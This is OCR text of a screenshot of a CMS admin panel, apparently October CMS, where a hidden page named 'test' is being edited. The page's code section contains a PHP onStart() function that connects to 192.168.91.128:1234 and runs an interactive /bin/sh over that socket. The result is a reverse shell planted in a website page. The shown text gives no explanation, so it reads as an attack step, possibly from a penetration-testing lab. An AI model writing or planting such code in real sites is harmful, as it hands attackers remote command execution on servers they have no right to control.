 ard CMS Media Settings
+ Add Search...
1
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
test
URL: /test
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts ...
Blog Post
URL: /blog/post/:slug Viewing a single blog p...
About x Blog Articles x Home x test x
TITLE
test
2
URL
/test
4
Save Preview
Settings Meta
File Name
test.htm
Layout
blog-singlepost-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
3
1
2 function onStart(){
3
4 $s=fsockopen("192.168.91.128",1234);
5 $proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);
6
7
8 }